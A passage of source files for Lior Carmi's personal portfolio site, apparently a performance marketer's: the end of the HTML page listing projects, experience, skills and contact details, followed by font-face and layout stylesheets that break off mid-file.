  <symbol id="i-spark" viewBox="0 0 24 24"><path d="M12 3.5c.6 4.2 2.3 6 6.5 6.5-4.2.6-5.9 2.3-6.5 6.5-.6-4.2-2.3-5.9-6.5-6.5 4.2-.5 5.9-2.3 6.5-6.5ZM18.5 15.5c.3 1.8 1 2.6 2.8 2.8-1.8.3-2.5 1-2.8 2.8-.3-1.8-1-2.5-2.8-2.8 1.8-.2 2.5-1 2.8-2.8Z" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"/></symbol>
  <symbol id="i-pen" viewBox="0 0 24 24"><path d="M4 20h4L19 9a2.8 2.8 0 0 0-4-4L4 16v4ZM13.5 6.5l4 4" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linejoin="round" stroke-linecap="round"/></symbol>
</svg>

<header class="header" id="top">
  <div class="header-in">
    <a class="mark" href="#top" aria-label="Lior Carmi, back to top">LC</a>
    <nav class="nav" aria-label="Sections">
      <a href="#work">Work</a><a href="#experience">Experience</a><a href="#skills">Skills</a><a href="#contact">Contact</a>
    </nav>
    <div class="header-actions">
      <a class="btn btn-quiet" href="assets/Lior_Carmi_CV.pdf" download><svg class="ico"><use href="#i-down"/></svg>CV</a>
      <a class="btn btn-primary" href="mailto:liorcarmi10@gmail.com">Say hi</a>
    </div>
  </div>
</header>

<main id="main">

<!-- ===== HERO ===== -->
<section class="hero">
  <div class="wrap hero-grid">
    <div class="hero-photo">
      <img src="assets/img/lior.jpg" alt="Lior Carmi" width="800" height="800" fetchpriority="high">
    </div>
    <p class="open"><span class="open-k"><span class="dot" aria-hidden="true"></span>Open to</span><span class="open-v">Growth · Product Marketing · AI Marketing roles</span></p>
    <div class="hero-text">
      <h1>Lior Carmi</h1>
      <p class="role"><span>Performance Marketer</span> · <span>AI-native builder</span> · <span>Tel Aviv</span></p>
      <p class="value">I bring paid search, data and design together, and I use AI to turn ideas into real, live products that people actually use.</p>
      <div class="hero-cta">
        <a class="btn btn-primary btn-lg cv" href="assets/Lior_Carmi_CV.pdf" download><svg class="ico"><use href="#i-down"/></svg>Download CV</a>
        <a class="btn btn-outline btn-lg" href="https://www.linkedin.com/in/lior-carmi-0a711426a" target="_blank" rel="noopener"><svg class="ico"><use href="#i-in"/></svg>LinkedIn</a>
        <a class="btn btn-outline btn-lg" href="mailto:liorcarmi10@gmail.com"><svg class="ico"><use href="#i-mail"/></svg>Email</a>
      </div>
    </div>
  </div>
</section>

<!-- ===== WHAT I BRING ===== -->
<section class="section bring" aria-labelledby="bring-h">
  <div class="wrap">
    <p class="eyebrow">What I bring</p>
    <h2 id="bring-h" class="h2">Marketing brain, builder's hands.</h2>
    <div class="cards3">
      <article class="vcard reveal">
        <span class="vicon"><svg><use href="#i-search"/></svg></span>
        <h3>Paid acquisition</h3>
        <p>I manage and optimize Google Ads &amp; Microsoft Ads search campaigns at scale, across multiple verticals, guided by KPIs and daily work with Product, Design and BI.</p>
      </article>
      <article class="vcard reveal">
        <span class="vicon"><svg><use href="#i-spark"/></svg></span>
        <h3>Build with AI</h3>
        <p>From Figma to a live web product. I've helped build real apps in React and Next.js, and I work AI-first with Claude, ChatGPT and AI image tools.</p>
      </article>
      <article class="vcard reveal">
        <span class="vicon"><svg><use href="#i-pen"/></svg></span>
        <h3>Communication &amp; design</h3>
        <p>A journalism and communications background: storytelling, content and campaign materials, plus UI/UX thinking for clear, user-first experiences.</p>
      </article>
    </div>
  </div>
</section>

<!-- ===== SELECTED WORK ===== -->
<section class="section work" id="work" aria-labelledby="work-h">
  <div class="wrap">
    <p class="eyebrow">Selected work</p>
    <h2 id="work-h" class="h2">Things I helped build</h2>
    <div class="projects">
      <article class="project reveal">
        <a class="shot" href="https://herocare-e3f95.web.app/" target="_blank" rel="noopener" aria-label="Open HeroCare live site">
          <img src="assets/img/herocare.jpg" alt="HeroCare Wellness homepage" width="1200" height="750">
        </a>
        <div class="p-body">
          <div class="p-head"><h3>HeroCare</h3><span class="badge">Live</span></div>
          <p class="p-line">Helps reservists find accessible therapists and make the most of their wellness grant.</p>
          <dl class="p-meta">
            <div><dt>My role</dt><dd>Development team member. Ran user research to refine features and usability, and connected the product vision to the build.</dd></div>
            <div><dt>Tools</dt><dd>React · Vite · Firebase · User research</dd></div>
          </dl>
          <a class="p-link" href="https://herocare-e3f95.web.app/" target="_blank" rel="noopener">Visit live site <svg class="ico"><use href="#i-ext"/></svg></a>
        </div>
      </article>

      <article class="project reveal">
        <a class="shot" href="https://quizz-app-lac.vercel.app/" target="_blank" rel="noopener" aria-label="Open the Quizz live site">
          <img src="assets/img/quizz-cover.jpg" alt="Student rights questionnaire, opening screen" width="1200" height="750">
        </a>
        <div class="p-body">
          <div class="p-head"><h3>Quizz: student rights</h3><span class="badge">Live</span></div>
          <p class="p-line">A friendly questionnaire that helps students discover the rights and benefits they're entitled to. Built with Bezalel Academy &amp; Kol Zchut.</p>
          <dl class="p-meta">
            <div><dt>My role</dt><dd>Development team member. Worked hands-on with designers and developers on a clear, user-friendly interface.</dd></div>
            <div><dt>Tools</dt><dd>Next.js · React · Vercel</dd></div>
          </dl>
          <a class="p-link" href="https://quizz-app-lac.vercel.app/" target="_blank" rel="noopener">Try the quiz <svg class="ico"><use href="#i-ext"/></svg></a>
          <p class="desk-note">Best viewed on desktop. The quiz is built for desktop screens only.</p>
        </div>
      </article>
    </div>

    <!-- NEXT PROJECT SLOT: replace this card when the Base44 project is live (or delete it). -->
    <article class="next reveal">
      <span class="next-dot" aria-hidden="true"></span>
      <p><b>Next build in progress.</b> A marketing tool that combines search-ads experience with AI and design. Coming soon.</p>
    </article>
  </div>
</section>

<!-- ===== EXPERIENCE ===== -->
<section class="section exp" id="experience" aria-labelledby="exp-h">
  <div class="wrap">
    <p class="eyebrow">Experience</p>
    <h2 id="exp-h" class="h2">Where I've worked</h2>
    <ol class="timeline">
      <li class="t reveal">
        <p class="t-date">Mar 2025 – Present</p>
        <div class="t-main">
          <h3>Performance Marketing Analyst <span class="t-org">· Webselenese</span></h3>
          <ul>
            <li>Manage and optimize paid search campaigns on Google Ads and Microsoft Ads across multiple business verticals.</li>
            <li>Monitor and analyze KPIs and work daily with Product, Content, Design, BD and BI to improve campaigns, creative and landing pages.</li>
          </ul>
        </div>
      </li>
      <li class="t reveal">
        <p class="t-date">Jun 2024 – Mar 2025</p>
        <div class="t-main">
          <h3>Communication &amp; New Media Manager <span class="t-org">· ICRPD, Ministry of Justice</span></h3>
          <ul>
            <li>Created digital content, campaign materials and presentations with Figma and Genially, and designed icons.</li>
            <li>Analyzed social media performance and selected posts for paid promotion based on the data.</li>
          </ul>
        </div>
      </li>
      <li class="t reveal">
        <p class="t-date">2022 – 2023</p>
        <div class="t-main">
          <h3>Management Team, Volunteer <span class="t-org">· Perach Enrichment Center</span></h3>
          <ul><li>Event production, marketing and promotion for the center's activities.</li></ul>
        </div>
      </li>
      <li class="t reveal">
        <p class="t-date">2019 – 2021</p>
        <div class="t-main">
          <h3>Youth Guidance Team Lead, National Service <span class="t-org">· Afula Ilit Children's Village</span></h3>
          <ul><li>Led a youth guidance team and coordinated activities, events and trips, creating videos and content for the residents.</li></ul>
        </div>
      </li>
    </ol>
  </div>
</section>

<!-- ===== EDUCATION ===== -->
<section class="section edu-sec" aria-labelledby="edu-h">
  <div class="wrap">
    <p class="eyebrow">Education</p>
    <h2 id="edu-h" class="visually-hidden">Education</h2>
    <article class="edu reveal">
      <div class="edu-mark" aria-hidden="true">HUJI</div>
      <div>
        <h3>Dual-major degree, The Hebrew University of Jerusalem</h3>
        <p>Matar Honors Program (Interfaces of Technology, Society &amp; Networks) &amp; Communication and Journalism</p>
        <p class="edu-date">2022 – 2025</p>
      </div>
    </article>
  </div>
</section>

<!-- ===== SKILLS ===== -->
<section class="section skills" id="skills" aria-labelledby="skills-h">
  <div class="wrap">
    <p class="eyebrow">Skills</p>
    <h2 id="skills-h" class="h2">Toolkit</h2>
    <div class="skill-grid">
      <div class="sgroup reveal"><h3>Marketing</h3><p class="chips"><span>Google Ads</span><span>Microsoft Ads</span><span>PPC / Paid search</span><span>KPI analysis</span><span>Conversion optimization</span><span>Content strategy</span></p></div>
      <div class="sgroup reveal"><h3>Data</h3><p class="chips"><span>Python</span><span>Tableau</span><span>Excel</span><span>Data analysis</span><span>Social media analytics</span></p></div>
      <div class="sgroup reveal"><h3>Design &amp; Product</h3><p class="chips"><span>Figma</span><span>UI/UX</span><span>User research</span><span>HTML</span><span>CSS</span><span>JavaScript</span><span>React</span><span>Canva</span><span>Genially</span></p></div>
      <div class="sgroup reveal"><h3>AI tools</h3><p class="chips"><span class="ai">Claude</span><span class="ai">ChatGPT</span><span class="ai">AI image generation</span></p></div>
      <div class="sgroup reveal"><h3>Ways of working</h3><p class="chips"><span>Multitasking</span><span>Quick learner</span><span>Leadership</span><span>Teamwork</span><span>Problem-solving</span></p></div>
      <div class="sgroup reveal"><h3>Languages</h3><p class="chips"><span>Hebrew (native)</span><span>English (fluent)</span></p></div>
    </div>
  </div>
</section>

<!-- ===== CONTACT ===== -->
<section class="contact" id="contact" aria-labelledby="contact-h">
  <div class="wrap contact-in">
    <p class="eyebrow light">Contact</p>
    <h2 id="contact-h">Let's talk.</h2>
    <a class="big-mail" href="mailto:liorcarmi10@gmail.com">liorcarmi10@gmail.com</a>
    <div class="contact-cta">
      <a class="btn btn-white btn-lg" href="assets/Lior_Carmi_CV.pdf" download><svg class="ico"><use href="#i-down"/></svg>Download CV</a>
      <a class="btn btn-ghost-light btn-lg" href="https://www.linkedin.com/in/lior-carmi-0a711426a" target="_blank" rel="noopener"><svg class="ico"><use href="#i-in"/></svg>LinkedIn</a>
      <a class="btn btn-ghost-light btn-lg" href="tel:+972525118879">052-511-8879</a>
    </div>
    <p class="foot">© 2026 Lior Carmi · Tel Aviv · <a href="#top">Back to top</a></p>
  </div>
</section>

</main>
<script src="assets/main.js"></script>
</body>
</html>
</file>
<file: figma/assets/fonts.css>
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400 700;
  font-display: swap;
  src: url(fonts/Inter-normal-2.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face {
  font-family: 'JetBrains Mono';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(fonts/JetBrainsMono-normal-3.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face {
  font-family: 'JetBrains Mono';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(fonts/JetBrainsMono-normal-4.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</file>
<file: figma/assets/styles.css>
/* ===== Tokens ===== */
:root{
  --canvas:#EEEFF1; --dot:#C9CCD2; --panel:#FFFFFF; --line:#E3E4E8; --line-2:#D5D7DD;
  --ink:#1E1E1E; --ink-2:#4B4D55; --muted:#7A7D86;
  --blue:#0D99FF; --blue-soft:#E5F4FF; --blue-ink:#0A6FBF;
  --purple:#9747FF; --purple-soft:#F3EBFF;
  --green:#14AE5C; --orange:#FF7A2F; --yellow:#FFC943; --yellow-soft:#FFF4CC;
  --sans:'Inter',ui-sans-serif,system-ui,-apple-system,"Segoe UI",Roboto,sans-serif;
  --mono:'JetBrains Mono',ui-monospace,SFMono-Regular,Menlo,monospace;
  --tb-h:56px; --gutter:clamp(12px,4vw,40px); --layers-w:0px;
  --shadow:0 1px 2px rgba(20,22,30,.06),0 8px 24px -12px rgba(20,22,30,.14);
}
*,*::before,*::after{box-sizing:border-box;margin:0;padding:0}
html{scroll-behavior:smooth;-webkit-text-size-adjust:100%;text-size-adjust:100%;scroll-padding-top:calc(var(--tb-h) + 16px)}
html,body{max-width:100%;overflow-x:clip}
body{font-family:var(--sans);color:var(--ink);font-size:clamp(15.5px,.4vw + 14px,17px);line-height:1.6;-webkit-font-smoothing:antialiased;
  background-color:var(--canvas);
  background-image:radial-gradient(circle,var(--dot) 1px,transparent 1.3px);
  background-size:22px 22px;background-attachment:fixed}
img,svg{display:block;max-width:100%}
a{color:inherit}
.skip{position:absolute;left:-9999px}.skip:focus{left:12px;top:12px;z-index:300;background:var(--ink);color:#fff;padding:10px 14px;border-radius:8px}
:focus-visible{outline:2px solid var(--blue);outline-offset:2px;border-radius:6px}

/* ===== Buttons ===== */
.btn{display:inline-flex;align-items:center;justify-content:center;gap:8px;min-height:44px;padding:0 16px;border-radius:8px;
  font-weight:600;font-size:14px;text-decoration:none;border:1px solid transparent;white-space:nowrap;transition:background .2s,border-color .2s,transform .2s,box-shadow .2s}
.btn-blue{background:var(--blue);color:#fff}
.btn-blue:hover{background:#0B87E0;box-shadow:0 6px 16px -6px rgba(13,153,255,.6)}
.btn-ghost{background:#fff;color:var(--ink);border-color:var(--line-2)}
.btn-ghost:hover{border-color:var(--ink)}
.btn-lg{min-height:48px;padding:0 20px;font-size:15px;border-radius:10px}

/* ===== Toolbar ===== */
.toolbar{position:sticky;top:0;z-index:100;height:var(--tb-h);display:flex;align-items:center;justify-content:space-between;gap:12px;
  padding:0 max(var(--gutter),env(safe-area-inset-left)) ;background:rgba(255,255,255,.92);backdrop-filter:saturate(1.4) blur(10px);border-bottom:1px solid var(--line)}
.tb-left{display:flex;align-items:center;gap:12px;min-width:0}
.mark{flex:none;display:grid;place-items:center;width:44px;height:44px;border-radius:9px;background:var(--ink);color:#fff;font-weight:700;font-size:13px;letter-spacing:.02em;text-decoration:none}
.file{font-size:14px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;min-width:0}
.crumb{color:var(--muted);display:none}
.tb-pages{display:none}
.tb-right{display:flex;align-items:center;gap:8px;flex:none}
.avatars{display:none}
.cv-full{display:none}
.tb-cv{padding:0 12px}

/* ===== Layers panel ===== */
.layers{display:none}

/* ===== Canvas & frames ===== */
.canvas{padding:20px var(--gutter) 40px;max-width:1180px;margin:0 auto}
.frame-wrap{margin-bottom:clamp(36px,6vw,72px)}
.frame-label{display:flex;align-items:center;gap:6px;font-family:var(--mono);font-size:12px;color:var(--muted);margin:0 0 8px 2px;letter-spacing:.01em}
.frame-label svg{width:12px;height:12px;flex:none}
.frame-label.is-selected{color:var(--blue)}
.frame-label.comp-label{color:var(--purple)}
.frame{position:relative;background:var(--panel);border:1px solid var(--line);border-radius:6px;box-shadow:var(--shadow);
  padding:clamp(22px,5vw,56px);overflow:hidden}
.h2{font-size:clamp(28px,5.5vw,44px);line-height:1.08;letter-spacing:-.03em;font-weight:700;margin-bottom:clamp(18px,3vw,28px)}
.muted{color:var(--ink-2)}
.small{font-size:14px}

/* ===== Selection boxes ===== */
.sel{position:relative;display:inline-block;outline:1.5px solid var(--blue);outline-offset:6px}
.sel::before{content:attr(data-tag);position:absolute;left:-7px;top:-30px;font:500 11px/1 var(--mono);color:#fff;background:var(--blue);padding:4px 6px;border-radius:3px;white-space:nowrap;letter-spacing:.02em}
.h{position:absolute;width:8px;height:8px;background:#fff;border:1.5px solid var(--blue);border-radius:1px}
.h.tl{left:-10px;top:-10px}.h.tr{right:-10px;top:-10px}.h.bl{left:-10px;bottom:-10px}.h.br{right:-10px;bottom:-10px}

/* ===== Hero ===== */
.hero{display:grid;gap:36px;padding-top:clamp(64px,8vw,80px)}
.kicker{display:flex;align-items:center;gap:8px;font:500 clamp(10.5px,2.8vw,12px)/1.4 var(--mono);color:var(--ink-2);text-transform:uppercase;letter-spacing:.04em;margin-bottom:28px}
.live{width:8px;height:8px;border-radius:50%;background:var(--green);flex:none;box-shadow:0 0 0 0 rgba(20,174,92,.5);animation:ping 2.4s infinite}
@keyframes ping{70%{box-shadow:0 0 0 8px rgba(20,174,92,0)}100%{box-shadow:0 0 0 0 rgba(20,174,92,0)}}
h1{font-size:clamp(42px,11vw,92px);line-height:1;letter-spacing:-.045em;font-weight:700;margin:22px 0 22px 8px}
.statement{font-size:clamp(22px,5.4vw,38px);line-height:1.2;letter-spacing:-.025em;font-weight:600;max-width:20ch}
.click{color:var(--blue);position:relative;white-space:nowrap}
.click .mini-cursor{position:absolute;right:-.42em;bottom:-.32em;margin:0;transform:none}
.mini-cursor{display:inline-block;width:.62em;height:.68em;fill:var(--ink);vertical-align:-.05em;margin-left:.06em;transform:translate(-.1em,.25em)}
.lede{color:var(--ink-2);margin:20px 0 28px;max-width:56ch}
.cta{display:flex;flex-wrap:wrap;gap:10px}
.cta .btn{flex:1 1 160px}
.hero-photo{position:relative;justify-self:center;width:min(78%,340px);margin:18px 0 34px}
.sel-photo{display:block;outline-offset:5px}
.sel-photo img{width:100%;height:auto;aspect-ratio:1;object-fit:cover;border-radius:4px;background:#ddd}
.dim{position:absolute;left:50%;bottom:-36px;transform:translateX(-50%);font:500 11px/1 var(--mono);background:var(--blue);color:#fff;padding:4px 7px;border-radius:3px;white-space:nowrap}

/* cursors */
.cursor{position:absolute;z-index:5;pointer-events:none;display:flex;align-items:flex-start;gap:0;animation:drift 9s ease-in-out infinite}
.cursor svg{width:18px;height:20px;flex:none}
.cursor span{font:600 11.5px/1 var(--sans);color:#fff;padding:5px 8px;border-radius:4px 10px 10px 10px;margin:14px 0 0 -4px;white-space:nowrap}
.cur-recruiter svg{fill:var(--green)}.cur-recruiter span{background:var(--green)}
.cur-ai svg{fill:var(--purple)}.cur-ai span{background:var(--purple)}
.cur-lior svg{fill:var(--orange)}.cur-lior span{background:var(--orange)}
.cur-recruiter{right:8%;bottom:24%;animation-duration:11s}
.cur-ai{left:58%;top:34%;animation-delay:-3s;display:none}
.cur-lior{right:6%;top:8px;animation-delay:-6s;animation-duration:13s}
@keyframes drift{0%,100%{transform:translate(0,0)}25%{transform:translate(10px,-8px)}50%{transform:translate(-6px,6px)}75%{transform:translate(8px,10px)}}

/* ===== About ===== */
.about{display:grid;gap:28px}
.big{font-size:clamp(20px,4.4vw,30px);line-height:1.32;letter-spacing:-.02em;font-weight:500;margin-bottom:18px}
.hl{background:linear-gradient(transparent 58%,var(--yellow-soft) 58%);box-shadow:inset 0 -2px 0 var(--yellow)}
.inspector{border:1px solid var(--line);border-radius:8px;background:#FAFAFB;font-size:14.5px;align-self:start}
.insp-head{display:flex;justify-content:space-between;align-items:center;padding:10px 14px;border-bottom:1px solid var(--line);font:600 12px/1 var(--sans)}
.insp-tab{font-weight:500;color:var(--blue);background:var(--blue-soft);padding:4px 8px;border-radius:4px}
.inspector dl div{display:grid;grid-template-columns:96px 1fr;gap:10px;padding:11px 14px;border-bottom:1px solid var(--line)}
.inspector dl div:last-child{border-bottom:0}
.inspector dt{font:500 11.5px/1.6 var(--mono);color:var(--muted);text-transform:uppercase;letter-spacing:.04em}

/* comments */
.comment{display:flex;gap:10px;align-items:flex-start;margin-top:4px;max-width:300px}
.pin{flex:none;display:grid;place-items:center;width:30px;height:30px;border-radius:50% 50% 50% 4px;background:var(--orange);color:#fff;font:700 12px/1 var(--sans);border:2px solid #fff;box-shadow:var(--shadow)}
.pin-ai{background:var(--purple);font-size:10.5px}
.comment p{background:var(--yellow-soft);border:1px solid #F2DE94;border-radius:10px;padding:8px 12px;font-size:13.5px;line-height:1.4;box-shadow:var(--shadow)}
.comment b{display:block;font-size:12px;margin-bottom:2px}

/* ===== Work ===== */
.flow{list-style:none;position:relative;display:grid;gap:18px}
.flow::before{content:"";position:absolute;left:7px;top:10px;bottom:10px;width:2px;background:repeating-linear-gradient(to bottom,var(--blue) 0 6px,transparent 6px 11px);opacity:.55}
.node{position:relative;padding-left:30px}
.node::before{content:"";position:absolute;left:1px;top:6px;width:14px;height:14px;border-radius:50%;background:#fff;border:2px solid var(--blue)}
.node:first-child::before{background:var(--blue);box-shadow:0 0 0 4px var(--blue-soft)}
.when{display:inline-block;align-self:start;font:500 12px/1 var(--mono);color:var(--blue-ink);background:var(--blue-soft);padding:6px 8px;border-radius:4px;margin-bottom:10px}
.card{border:1px solid var(--line);border-radius:10px;padding:clamp(16px,3.5vw,24px);background:#fff;transition:border-color .2s,box-shadow .2s}
.card:hover{border-color:var(--blue);box-shadow:0 0 0 1px var(--blue)}
.card h3{font-size:clamp(18px,3.6vw,22px);line-height:1.25;letter-spacing:-.015em}
.card h3 small{font:500 11px/1 var(--mono);color:var(--purple);background:var(--purple-soft);padding:4px 6px;border-radius:4px;vertical-align:middle;margin-left:4px;text-transform:uppercase}
.org{color:var(--ink-2);font-weight:600;font-size:14.5px;margin:4px 0 12px}
.card ul{padding-left:18px;color:var(--ink-2)}
.card li{margin-bottom:6px}
.card li::marker{color:var(--blue)}
.tags{display:flex;flex-wrap:wrap;gap:6px;margin-top:12px}
.tags span{font-size:12.5px;font-weight:500;padding:4px 10px;border-radius:999px;background:#F3F4F6;border:1px solid var(--line)}

/* ===== Projects ===== */
.sec-top{margin-bottom:24px}
.sec-top .h2{margin-bottom:6px}
.proj-grid{display:grid;gap:28px}
.mini-label{display:flex;align-items:center;gap:5px;font:500 11.5px/1 var(--mono);color:var(--muted);margin-bottom:6px}
.mini-label svg{width:11px;height:11px}
.shot{display:block;position:relative;border:1px solid var(--line);border-radius:6px;overflow:hidden;text-decoration:none;background:#f6f6f6;transition:outline-color .2s;outline:1.5px solid transparent;outline-offset:3px}
.shot:hover{outline-color:var(--blue)}
.url{position:absolute;left:8px;top:8px;z-index:1;font:500 11px/1 var(--mono);background:rgba(255,255,255,.92);padding:5px 7px;border-radius:4px;color:var(--ink-2)}
.shot img{width:100%;height:auto;aspect-ratio:16/10;object-fit:cover;transition:transform .6s}
.shot:hover img{transform:scale(1.03)}
.p-body{padding-top:16px}
.p-kicker{font:500 11.5px/1.4 var(--mono);text-transform:uppercase;letter-spacing:.05em;color:var(--blue-ink);margin-bottom:6px}
.p-body h3{font-size:clamp(22px,4.6vw,28px);line-height:1.15;letter-spacing:-.025em;margin-bottom:10px}
.p-body>p{color:var(--ink-2)}
.p-body dl{margin:16px 0}
.p-body dt{font:500 11.5px/1 var(--mono);text-transform:uppercase;letter-spacing:.05em;color:var(--muted);margin:14px 0 6px}
.p-body dd{font-size:15px}
.p-body dd.tags{margin-top:0}
.link{display:inline-flex;align-items:center;min-height:44px;font-weight:600;color:var(--blue-ink);text-decoration:none}
.link:hover{text-decoration:underline}
.desk-note{display:inline-flex;gap:6px;align-items:center;font-size:12.5px;color:var(--ink-2);background:var(--yellow-soft);border:1px solid #F2DE94;border-radius:6px;padding:6px 10px;margin-top:4px}
.next{display:flex;gap:16px;align-items:center;margin-top:28px;padding:clamp(18px,4vw,28px);border:1.5px dashed var(--blue);border-radius:10px;background:
  linear-gradient(var(--blue-soft),var(--blue-soft)) padding-box}
.next h3{font-size:clamp(18px,3.8vw,22px);letter-spacing:-.015em;margin-bottom:4px}
.plus{flex:none;display:grid;place-items:center;width:44px;height:44px;border-radius:10px;background:#fff;color:var(--blue);font-size:26px;font-weight:300;border:1px solid #BFE2FF}
.c-proj{margin-top:20px}

/* ===== Education ===== */
.edu{display:flex;flex-direction:column;gap:14px;align-items:flex-start;border:1px solid var(--line);border-radius:10px;padding:clamp(18px,4vw,28px);background:#fff}
.edu-icon{flex:none;display:grid;place-items:center;width:52px;height:52px;border-radius:12px;background:var(--ink);color:#fff;font:700 15px/1 var(--sans)}
.edu h3{font-size:clamp(20px,4.4vw,26px);letter-spacing:-.02em;line-height:1.2}
.edu-field{margin:6px 0 4px;font-weight:500}

/* ===== Skills / components ===== */
.comp-grid{display:grid;gap:16px}
.comp-set{border:1.5px dashed var(--purple);border-radius:8px;padding:16px;background:#FDFBFF}
.comp-name{display:flex;align-items:center;gap:8px;font-weight:700;color:var(--purple);font-size:15px;margin-bottom:12px}
.comp-name svg{width:15px;height:15px}
.chips{display:flex;flex-wrap:wrap;gap:8px}
.chips span{display:inline-flex;align-items:center;gap:6px;font-size:13.5px;font-weight:500;background:#fff;border:1px solid var(--line-2);border-radius:6px;padding:6px 10px}
.chips span::before{content:"";width:7px;height:7px;transform:rotate(45deg);border:1.5px solid var(--purple);border-radius:1px;flex:none}
.comp-set .muted{margin-top:12px}
.soft{margin-top:22px;color:var(--ink-2);font-size:15px}
.c-skills{margin-top:20px}

/* ===== Contact ===== */
.contact{text-align:center;padding-top:clamp(48px,9vw,96px);padding-bottom:clamp(48px,9vw,96px);
  background:radial-gradient(circle at 15% 10%,rgba(13,153,255,.08),transparent 40%),radial-gradient(circle at 90% 90%,rgba(151,71,255,.08),transparent 40%),#fff}
.contact .kicker{justify-content:center}
.contact-h{font-size:clamp(32px,8vw,72px);line-height:1.08;letter-spacing:-.04em;font-weight:700;max-width:16ch;margin:0 auto}
.sel-inline{color:var(--blue);outline-offset:3px}
.sel-inline::before{top:auto;bottom:-28px}
.mail{display:inline-block;padding:10px 0;margin-top:22px;font-size:clamp(18px,4.8vw,30px);font-weight:600;letter-spacing:-.02em;color:var(--ink);text-decoration:none;border-bottom:2px solid var(--blue);word-break:break-all;line-height:1.4}
.mail:hover{color:var(--blue)}
.contact-links{display:flex;flex-wrap:wrap;justify-content:center;gap:10px;margin-top:28px}
.contact-links .btn{flex:1 1 150px;max-width:220px}
.foot{text-align:center;font:500 12px/1.8 var(--mono);color:var(--muted);margin-top:24px}
.foot a{color:var(--ink-2);display:inline-flex;align-items:center;min-height:44px}

/* ===== Reveal ===== */
.reveal{opacity:0;transform:translateY(18px);transition:opacity .7s ease,transform .7s cubic-bezier(.2,.7,.2,1)}
.reveal.in{opacity:1;transform:none}

/* ===== ≥ 600px ===== */
@media (min-width:600px){
  .crumb{display:inline}
  .cv-full{display:inline}.cv-short{display:none}
  .tb-cv{padding:0 16px}
  .cta .btn{flex:0 0 auto}
  .cur-ai{display:flex}
  .cur-lior{right:auto;left:52%;top:12px}
  .comp-grid{grid-template-columns:1fr 1fr}
  .edu{flex-direction:row;gap:18px}
  .comment{position:absolute;margin:0}
  .c-about{right:20px;bottom:18px}
  .about{padding-bottom:90px}
  .c-proj{right:24px;top:22px}
  .c-skills{right:24px;top:24px}
}

/* ===== ≥ 900px ===== */
@media (min-width:900px){
  .tb-pages{display:flex;gap:2px;position:absolute;left:50%;transform:translateX(-50%)}
  .tb-pages a{font-size:13.5px;text-decoration:none;color:var(--ink-2);padding:0 12px;min-height:36px;display:inline-flex;align-items:center;border-radius:6px}
  .tb-pages a:hover,.tb-pages a.active{background:#F0F1F3;color:var(--ink)}
  .avatars{display:flex;margin-right:4px}
  .av{display:grid;place-items:center;width:28px;height:28px;border-radius:50%;color:#fff;font:700 11px/1 var(--sans);border:2px solid #fff;margin-left:-6px}
  .av-l{background:var(--orange)}.av-ai{background:var(--purple);font-size:9.5px}.av-r{background:var(--green)}
  .hero{grid-template-columns:1.35fr 1fr;align-items:center;gap:48px}
  .hero-photo{width:100%;max-width:360px;margin:0 0 30px}
  .about{grid-template-columns:1.3fr 1fr;gap:48px;padding-bottom:clamp(22px,5vw,56px)}
  .c-about{position:absolute;right:auto;left:clamp(22px,5vw,56px);bottom:22px}
  .about-main{padding-bottom:56px}
  .flow{gap:22px}
  .node{display:grid;grid-template-columns:170px 1fr;gap:20px;padding-left:34px}
  .when{justify-self:start;margin-top:2px}
  .proj-grid{grid-template-columns:1fr 1fr;gap:32px}
  .c-proj{top:30px}
}

/* ===== ≥ 1200px: layers panel ===== */
@media (min-width:1200px){
  :root{--layers-w:232px}
  .layers{display:block;position:fixed;z-index:90;top:var(--tb-h);left:0;bottom:0;width:var(--layers-w);background:#fff;border-right:1px solid var(--line);padding:14px 10px;overflow-y:auto}
  .panel-title{font:600 12px/1 var(--sans);color:var(--ink);padding:8px 10px 10px}
  .panel-title.sub{margin-top:18px;border-top:1px solid var(--line);padding-top:16px}
  .layers ul{list-style:none}
  .layers a{display:flex;align-items:center;gap:8px;font-size:13px;color:var(--ink-2);text-decoration:none;padding:7px 10px;border-radius:5px}
  .layers a svg{width:13px;height:13px;color:var(--muted);flex:none}
  .layers a:hover{background:#F3F4F6}
  .layers a.active{background:var(--blue-soft);color:var(--blue-ink);font-weight:600}
  .layers a.active svg{color:var(--blue)}
  .layers a.comp svg{color:var(--purple)}
  .canvas{margin-left:var(--layers-w);max-width:none;padding-left:clamp(32px,4vw,64px);padding-right:clamp(32px,4vw,64px)}
  .canvas>*{max-width:1120px;margin-left:auto;margin-right:auto}
  .toolbar{padding-left:16px}
}

@media (prefers-reduced-motion:reduce){
  html{scroll-behavior:auto}
  .reveal{opacity:1;transform:none;transition:none}
  .cursor,.live{animation:none}
  .shot img{transition:none}
}
</file>
<file: v3/assets/fonts.css>
@font-face {
  font-family: 'Plus Jakarta Sans';
  font-style: normal;
  font-weight: 400 800;
  font-display: swap;
  src: url(fonts/Jakarta.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</file>
<file: v3/assets/styles.css>
:root{
  --bg:#FFFFFF; --surface:#F6F7FB; --ink:#0F1222; --ink-2:#4A4F66; --muted:#7B8098; --line:#E6E8F0;
  --accent:#3B2FD9; --accent-ink:#2A20B8; --accent-soft:#EEEDFF; --green:#16A34A;
